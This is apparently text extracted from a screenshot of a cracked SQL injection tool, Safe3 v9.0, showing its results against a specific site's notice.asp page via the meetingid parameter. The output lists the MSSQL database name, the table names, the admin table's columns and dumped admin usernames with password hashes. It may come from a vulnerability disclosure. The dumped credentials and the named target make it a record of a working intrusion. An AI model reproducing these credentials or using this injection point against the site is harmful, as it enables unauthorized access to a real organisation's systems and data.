 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://shsj.caep.ac.cn/zxzc/notice.asp?meetingid=3 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 societypra 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
selwhys
invite_apply
invite_back
leaveword
logattender
notice
meeting
person_file
room
log
admin
adminmenu
apply
article
seleducation
seledumod
selmarry
selsubject
seltitlepostt
fieldcate_p
company
seltitlepost
company_file
selfolk
selworkform
attendermenu_p
attendermenu_c
configuration_c
attendercontent_p
configuration_p
person
attendercontent_c
获取字段名
adminid
adminname
securitycode
adminpassword
padminid
meetings
authority
role
unit
isperiod
begintime
endtime
lastlogintime
logintimes
获取数据
adminname adminpassword
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
super c84d91d231923c8e
wlxtzx c84d91d231923c8e
检测数据完成
www.wooyun.org